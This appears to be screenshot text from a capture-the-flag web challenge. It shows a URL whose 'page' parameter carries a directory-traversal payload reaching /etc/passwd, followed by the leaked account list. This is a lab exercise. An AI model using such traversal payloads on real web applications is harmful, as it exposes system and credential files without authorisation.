 https://cyberchampion-web-101.chals.io/index.php?page=upload.php../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home PING FileUp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin